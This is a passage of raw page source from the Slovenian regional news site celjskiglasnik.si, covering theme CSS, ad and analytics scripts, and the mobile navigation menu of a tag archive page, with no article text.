    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/oznaka/zakljucek/",
                                "name": "Zaključek"
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="archive tag tag-zakljucek tag-1602 wp-theme-Newspaper wp-child-theme-celjski-glasnik-child global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
